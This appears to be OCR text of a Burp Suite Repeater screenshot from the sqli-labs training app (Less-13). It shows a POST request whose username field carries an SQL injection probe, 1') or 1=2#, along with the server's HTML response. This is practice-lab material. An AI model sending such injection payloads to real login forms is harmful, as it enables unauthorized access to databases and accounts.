 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2021.8.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Target: http://10.42.102.138 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /Less-13/ HTTP/1.1
2 Host: 10.42.102.138
3 Content-Length: 42
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.42.102.138
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/95.0.4638.54 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.9
10 Referer: http://10.42.102.138/Less-13/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 uname=1') or 1=2#&passwd=123&submit=Submit
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 28 Oct 2021 01:34:41 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.13
5 Vary: Accept-Encoding
6 Content-Length: 1454
7 Connection: close
8 Content-Type: text/html
9
10 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/x
11 <html xmlns="http://www.w3.org/1999/xhtml">
12 <head>
13 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
14 <title>
Less-13- Double Injection- String- with twist
</title>
15 </head>
16
17 <body bgcolor="#000000">
18 <div style=" margin-top:20px;color:#FFF; font-size:24px; text-align:center">
Welcome&nbsp;&nbsp;<font color="#FF0000">
Dhakkan
</font>
<br>
</div>
19
20 <div  align="center" style="margin:40px 0px 0px 520px;border:20px; background-color:#0CF; tex
21
22 <div style="padding-top:10px; font-size:15px;">
23
24
25 <!--Form to post the data for sql injections Error based SQL Injection-->
26 <form action="" name="form1" method="post">
27 <div style="margin-top:15px; height:30px;">
Username : &nbsp;&nbsp;&nbsp;
28 <input type="text"  name="uname" value=""/>
29 </div>
30 <div>
Password  : &nbsp;&nbsp;&nbsp;
31 <input type="text" name="passwd" value=""/>
32 </div>
</br>
33 <div style=" margin-top:9px;margin-left:90px;">
34 <input type="submit" name="submit" value="Submit" />
35 </div>
36 </form>
37
? Search... 0 matches
INSPECTOR
Done 1,667 bytes | 14 millis